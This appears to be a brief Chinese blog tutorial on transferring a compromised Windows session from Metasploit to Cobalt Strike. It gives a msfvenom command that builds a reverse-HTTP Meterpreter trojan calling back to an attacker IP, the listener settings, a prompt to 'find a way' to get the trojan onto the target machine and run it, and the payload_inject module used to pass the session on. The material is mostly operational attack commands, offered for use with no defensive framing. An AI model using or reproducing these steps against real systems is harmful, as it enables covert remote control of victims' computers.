Meteasploit -> CS 【会话转移】

流程:

大致流程,msfvenom生成木马->目标机运行木马->msf监听到会话->转移到CS

开始:



先让服务端的CS上线



cs客户端连接cs服务端

cs设置监听



生成木马 msfvenom -p windows/x64/meterpreter_reverse_http lhost=104.xx.xx.xx lport=6677 -f exe -o msf1.exe



生成后开启监听模块



查看详细常数



设置set exitonsession false

exploit -j 开始执行



然后把木马msf1.exe想办法弄到目标机上且运行起来,拿到会话如下





拿到回话之后,重新设置新模块use exploit/windows/local/payload_inject



设置参数



设置完毕后开始执行!run

转移成功

浙公网安备 33010602011771号

浙公网安备 33010602011771号